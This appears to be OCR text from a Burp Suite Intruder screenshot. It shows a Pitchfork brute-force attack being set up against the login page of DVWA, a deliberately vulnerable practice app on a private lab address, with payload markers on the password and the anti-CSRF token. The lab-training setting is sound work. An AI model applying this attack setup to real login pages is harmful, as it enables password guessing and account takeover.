 Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.201.149
Update Host header to match target
Clear §
1 GET /dvwa/vulnerabilities/brute/index.php?username=admin&password=§password§&Login=Login&user_token=§750ec5783757fa5689f3d6698208c4bc§ HTTP/1.1
Auto §
2 Host: 192.168.201.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Refresh
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate